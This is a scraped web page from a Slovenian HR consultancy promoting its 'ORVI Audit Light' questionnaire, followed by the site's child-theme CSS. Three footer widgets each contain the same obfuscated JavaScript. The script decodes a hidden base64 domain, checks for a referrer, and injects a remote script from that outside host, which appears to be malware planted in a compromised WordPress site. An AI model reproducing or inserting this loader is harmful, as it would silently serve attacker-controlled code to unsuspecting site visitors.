<form action="https://www.or-vi.com/orvi-audit-light/" method="post"  data-av-custom-send='mailchimp_send' class="avia_ajax_form av-form-labels-visible   avia-builder-el-0  avia-builder-el-no-sibling   avia-mailchimp-form " data-avia-form-id="1" data-avia-redirect='https://www.or-vi.com/prenos-orvi-audit-light/'><fieldset><p class=' first_form  form_element form_element_third' id='element_avia_0_1'><label for="avia_0_1">E-poštni naslov <abbr class="required" title="required">*</abbr></label> <input name="avia_0_1" class="text_input is_email" type="text" id="avia_0_1" value="" /></p><p class="form_element  form_element form_element_third av-last-visible-form-element modified_width"><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Želim prejeti ORVI Audit Light" class="button"  data-sending-label="Sending"/></p><p class="hidden"><input type="text" name="avia_avia_username_1" class="hidden " id="avia_avia_username_1" value="" /></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div>
<p>&nbsp;</p>
<p>Uporabite ORVI Audit in …</p>
<ul>
<li>vzpostavite trden konceptualni okvir za razvoj HRM procesov in prikažite svoje dosežke na strukturiran način</li>
<li>vzpostavite jasnost in preglednost procesov HRM</li>
<li>pridobite povratno informacijo o trenutnem stanju lastnih HRM procesov in vzpostavite skupni jezik znotraj HR ekipe</li>
<li>utemeljeno določite prioritete in začrtajte ukrepe za uravnotežen razvoj HRM procesov</li>
<li>postavite napore HR oddelka v poslovno perspektivo in postanite strateško usmerjena HR funkcija.</li>
</ul>
<p><strong>DODATNE INFORMACIJE:</strong></p>
<p>ORVI Audit je vprašalnik, ki vodi preko vseh HRM procesov, ki jih vključuje ORVI Navigator. Za hitro samooceno vam priporočamo ORVI Audit LIGHT, za bolj celovit pregled, pa boste potrebovali orodje ORVI Audit. Slednjega lahko prav tako uporabite za samooceno ali pa se ga poslužite ob pomoči izkušenega zunanjega svetovalca, kar vam zagotavlja višjo natančnost. ORVI Audit je lahko izveden preko pogovora z vodjo HR ali pa v sodelovanju s celotno HR ekipo. Seveda lahko v postopek vključite tudi managerje.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>Kontaktirajte nas in napravite prvi korak k boljšemu delovanju vašega podjetja!</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.or-vi.com/wp-content/uploads/2016/12/organization_vitality_logo-1.png" width="200"></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>

					</div>

					<div class='container'>


						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text">
ORVI Consultus d.o.o.<br />
1351 Brezovica pri Ljubljani<br />
Tržaška cesta 515<br /><br />
Tel. št.: +386 41 640 153<br />
E-pošta: <a href=mailto:info@or-vi.com>info@or-vi.com</a>

		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">	




<a href=http://www.or-vi.com/uporabniski-dostop/>Uporabniški dostop</a><br />
<a href=http://www.or-vi.com/organizacijska-vitalnost/>Organizacijska vitalnost</a><br />
<a href=http://www.or-vi.com/posledice/>Posledice</a><br />
<a href=http://www.or-vi.com/povrnite-vitalnost-podjetju/>Povrnite vitalnost podjetju</a><br />
<a href=http://www.or-vi.com/orvi-orodja/>ORVI orodja</a><br />
		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third '><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget">




<a href=http://www.or-vi.com/blog/>Blog</a><br />
<a href=http://www.or-vi.com/o-nas/>O nas</a><br />
<a href=http://www.or-vi.com/kontakt/>Kontakt</a><br />
<a href=http://www.or-vi.com/pravno-obvestilo/>Pravno obvestilo</a><br />
<a href=http://www.or-vi.com/zasebnost-in-piskotki/>Zasebnost in piškotki</a><br /><a href=http://www.or-vi.com/uporabniski-dostop/>Prijava</a>        
        
        

</div>
		<span class="seperator extralight-border"></span></section></div>





					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.or-vi.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.or-vi.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.or-vi.com/wp-admin/admin-ajax.php?lang=sl';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia.js?ver=4.2' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"sl","strings":{"mejs.download-file":"Prenesi datoteko","mejs.install-flash":"Uporabljate brskalnik, ki nima vklopljenega ali name\u0161\u010denega predvajalnika Flash. Prosimo, omogo\u010dite predvajalnika Flash ali prenesite najnovej\u0161o razli\u010dico iz https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Celozaslonski na\u010din","mejs.play":"Predvajaj","mejs.pause":"Premor","mejs.time-slider":"\u010casovni drsnik","mejs.time-help-text":"Uporabite levo\/desno tipko za sekundni korak, gor\/dol za 10-sekundni korak.","mejs.live-broadcast":"Predvajanje v \u017eivo","mejs.volume-help-text":"Uporabite tipke gor\/dol za pove\u010danje ali zmanj\u0161evanje glasnosti.","mejs.unmute":"Vklopi zvok","mejs.mute":"Uti\u0161ano","mejs.volume-slider":"Drsnik za uravnavanje glasnosti","mejs.video-player":"Predvajalnik videa","mejs.audio-player":"Predvajalnik zvoka","mejs.captions-subtitles":"Napisi\/podnapisi","mejs.captions-chapters":"Poglavja","mejs.none":"Brez","mejs.afrikaans":"Afri\u0161ko","mejs.albanian":"Albansko","mejs.arabic":"Arabsko","mejs.belarusian":"Belorusko","mejs.bulgarian":"Bolgarsko","mejs.catalan":"Katalonsko","mejs.chinese":"Kitajsko","mejs.chinese-simplified":"Kitajsko (poenostavljeno)","mejs.chinese-traditional":"Kitajsko (tradicionalno)","mejs.croatian":"Hrva\u0161ko","mejs.czech":"\u010ce\u0161ko","mejs.danish":"Dansko","mejs.dutch":"Nizozemsko","mejs.english":"Angle\u0161ko","mejs.estonian":"Estonsko","mejs.filipino":"Filipinsko","mejs.finnish":"Finsko","mejs.french":"Francosko","mejs.galician":"Galicijsko","mejs.german":"Nem\u0161ko","mejs.greek":"Gr\u0161ko","mejs.haitian-creole":"Haitijsko kreolsko","mejs.hebrew":"Hebrejsko","mejs.hindi":"Hindujsko","mejs.hungarian":"Mad\u017earsko","mejs.icelandic":"Islandsko","mejs.indonesian":"Indonezijsko","mejs.irish":"Irsko","mejs.italian":"Italijansko","mejs.japanese":"Japonsko","mejs.korean":"Korejsko","mejs.latvian":"Latvijsko","mejs.lithuanian":"Litovsko","mejs.macedonian":"Makedonsko","mejs.malay":"Malajsko","mejs.maltese":"Malte\u0161ko","mejs.norwegian":"Norve\u0161ko","mejs.persian":"Perzijsko","mejs.polish":"Poljsko","mejs.portuguese":"Portugalsko","mejs.romanian":"Romunsko","mejs.russian":"Rusko","mejs.serbian":"Srbsko","mejs.slovak":"Slova\u0161ko","mejs.slovenian":"Slovensko","mejs.spanish":"\u0160pansko","mejs.swahili":"Svahili","mejs.swedish":"\u0160vedsko","mejs.tagalog":"Tagalog","mejs.thai":"Tajsko","mejs.turkish":"Tur\u0161ko","mejs.ukrainian":"Ukrajinsko","mejs.vietnamese":"Vietnamsko","mejs.welsh":"Vali\u017eansko","mejs.yiddish":"Jidi\u0161"}};
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2
body_size: 1707
content:
/*
Theme Name: Enfold child
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter, facebook and via newsletter:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a> - <a href='http://www.kriesi.at/newsletter'>Subscribe to our Newsletter</a>
Version: 3.7.1
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
Template: enfold
*/
@import url("../enfold/style.css");

.naslov_vstopna {
	text-align:right;
	font-size:30px;
	line-height:40px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}

.besedilo_vstopna {
	text-align:right;
	font-size:18px;
	color:#000000;
}

.naslov_podstran {
	text-align:center;
	font-size:46px;
	line-height:66px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}


.content ul li {
	color:#2ea838;
}

.av_textblock_section ul li {
	color:#2ea838;  
}

.content ul li:before {


}

.alineje {
	color:#000000;
}
.zeleno_besedilo_navadno {
	color:#2ea838;
}
.zeleno_besedilo_vecje {
	color:#2ea838;
	font-weight:bold;
	font-size:16px;
}
.sivo_besedilo_vecje {
	color:#586b7a;
	font-weight:bold;
	font-size:16px;
}
.oranzno_besedilo_vecje {
	color:#f16726;
	font-weight:bold;
	font-size:16px;
}
.vijolicno_besedilo_vecje {
	color:#e91b6d;
	font-weight:bold;
	font-size:16px;
}
h2 {
	text-transform:uppercase;
}
h2.homepage {
	font-size:36px !important;
	color:#2ea838;
}
.avia-single-number {
	color:#2ea838;
	font-size:46px;
	font-weight:bold;
}
.container_wrap {
    border-top-width: 0px;
}
.logo {
	padding:20px !important;
}
.html_header_sidebar #header .av-main-nav > li > a {
	padding-top:8px !important;
	padding-bottom:8px !important;
}
.html_header_sidebar #header .av-main-nav > li > a .avia-menu-text {
	font-size:14px !important;
}
.html_header_sidebar #header .av-main-nav {
	padding-top:10px !important;
	padding-bottom:10px !important;
}
.telefon_mail {
	vertical-align:central !important;
	padding:0 !important;
	margin:0 10px 0 0 !important;
}
.image-overlay {
display: none !important;
opacity: 0 !important;
}
#top input[type="email"] {
	margin-bottom: 5px !important;
}
.mc4wp-form-fields input[type='submit'] {
		float:right !important;
	    border-radius: 10px;
		background-color:#86cd8c !important;
		border-width:1px !important;
		border-color:#000000 !important;
		color:#FFF !important;
}
.mc4wp-form-fields input[type='email'] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}


/*
ta varianta dela, ampak potem je na registraciji polje za mail zeleno in zaobljeno ...

.footer_color .input-text, #top input[type="email"] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}
*/




@media only screen and (max-width: 767px) {
.naslov_podstran {
	font-size:36px !important;
	line-height:50px;
}
}



/* --------------*/


#header_main {
    border-bottom-width: 0px !important;
}

.html_header_sidebar #top #header .social_bookmarks li a {
    width: 34%;
    border-radius: 0;
    border-left-style: solid !important;
    border-left-width: 1px !important;
    border-right-style: solid !important;
    border-right-width: 1px !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    margin-left: 33%;
	margin-right: 33%;
    border-color: #e1e1e1 !important;
}

.link_jeziki a:hover, .link_jeziki a:active, .link_jeziki a:visited, .link_jeziki a:link {
	color:#000000;
}

.product-sorting {
display:none;
}

.avia-section {
     min-height: 500px !important;
}

div .av-section-color-overlay-wrap {
    position:inherit !important;
}

.avia-section-large .content, .avia-section-large .sidebar {
    padding-top: 30%;
    padding-bottom: 0px;
}

#footer .widget {
    margin: 10px 0 10px 0 !important;
}

.wpuef_country_selector {
	margin-top:0px !important;
	padding-top:0px !important;
}

#top input[type="email"] {
    margin-bottom: 5px !important;
    background: #bae2bd !important;
	border-width:0px !important;
	border-radius: 10px !important;
}


.button-mailchimp {
    padding: 9px 22px;
	float:right;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 10px !important;
	color:#FFF !important;
	background-color:#86cd8c !important;
}


.single-product .avia-post-nav { display: none!important; }


#top div.woocommerce-message {
    border-color: #bae2bd !important;
    background-color: #bae2bd !important;
    color: #4F5F39;
}

#top div div.woocommerce-message a.button {
    text-decoration: none;
    width: 20%;
    min-width: 90px;
    background-color: #2ea838 !important;
}

#top #wrap_all .av-social-link-mail:hover a {
	background-color:#2ea838 !important;
}

#top .social_bookmarks {
    height: 0px !important;
}

.html_header_sidebar #top .avia_wpml_language_switch {
    display: none;
}